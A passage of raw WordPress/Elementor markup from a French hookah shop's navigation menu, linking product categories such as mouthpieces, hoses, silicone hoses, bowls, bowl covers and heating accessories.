.elementor-element.elementor-element-7d12e09d{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7d12e09d img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7d12e09d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7e6d948 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-7792c58{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7792c58 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7792c58:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23211" class="elementor elementor-23211" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fb5c573 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb5c573" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7e8da8e3" data-id="7e8da8e3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-50f8dc14" data-id="50f8dc14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-150985f4 elementor-widget elementor-widget-image" data-id="150985f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30219" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg" class="attachment-large size-large wp-image-30219" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-18973965 elementor-align-center elementor-widget elementor-widget-button" data-id="18973965" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">embouts hygiéniques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9cdff40" data-id="9cdff40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6f589 elementor-widget elementor-widget-image" data-id="4f6f589" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/">
							<img width="655" height="656" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20655%20656'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23890" alt="manche pour tuyau" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg 655w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-600x601.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-100x100.jpg 100w" data-lazy-sizes="(max-width: 655px) 100vw, 655px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg" /><noscript><img loading="lazy" width="655" height="656" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg" class="attachment-large size-large wp-image-23890" alt="manche pour tuyau" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg 655w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-600x601.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-100x100.jpg 100w" sizes="(max-width: 655px) 100vw, 655px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7d02ef5 elementor-align-center elementor-widget elementor-widget-button" data-id="7d02ef5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Manches pour tuyaux</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6c1e5f2a" data-id="6c1e5f2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d12e09d elementor-widget elementor-widget-image" data-id="7d12e09d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23891" alt="tuyau complet" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg" class="attachment-large size-large wp-image-23891" alt="tuyau complet" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2a984024 elementor-align-center elementor-widget elementor-widget-button" data-id="2a984024" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Tuyaux complets</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7e6d948" data-id="7e6d948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7792c58 elementor-widget elementor-widget-image" data-id="7792c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30222" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg" class="attachment-large size-large wp-image-30222" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a1aca35 elementor-align-center elementor-widget elementor-widget-button" data-id="a1aca35" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Silicone</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62eca3fa" data-id="62eca3fa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23191" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23191"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Foyers"><a href="https://www.narguiluxe.com/categorie-produit/foyers/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Foyers</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="30207" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-30207 .elementor-element.elementor-element-3670046:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-30207 .elementor-element.elementor-element-3670046{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30207 .elementor-element.elementor-element-7324896 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-30207 .elementor-element.elementor-element-37e6f6f{text-align:center;}.elementor-30207 .elementor-element.elementor-element-37e6f6f img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-37e6f6f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-59c1c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-30207 .elementor-element.elementor-element-25b60eb{text-align:center;}.elementor-30207 .elementor-element.elementor-element-25b60eb img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-25b60eb:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-5f11bd2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-30207 .elementor-element.elementor-element-ca0134d{text-align:center;}.elementor-30207 .elementor-element.elementor-element-ca0134d img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-ca0134d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="30207" class="elementor elementor-30207" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3670046 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3670046" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ff8d61e" data-id="ff8d61e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-39eebde" data-id="39eebde" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7324896" data-id="7324896" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37e6f6f elementor-widget elementor-widget-image" data-id="37e6f6f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/foyers/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30225" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg" class="attachment-large size-large wp-image-30225" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fe042d7 elementor-align-center elementor-widget elementor-widget-button" data-id="fe042d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/foyers/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Foyer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-59c1c64" data-id="59c1c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b60eb elementor-widget elementor-widget-image" data-id="25b60eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30211" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg" class="attachment-large size-large wp-image-30211" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ca1ec96 elementor-align-center elementor-widget elementor-widget-button" data-id="ca1ec96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Couvre Foyer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f11bd2" data-id="5f11bd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca0134d elementor-widget elementor-widget-image" data-id="ca0134d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/systeme-de-chauffe-et-alu/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30213" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg" class="attachment-large size-large wp-image-30213" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg 1000w, 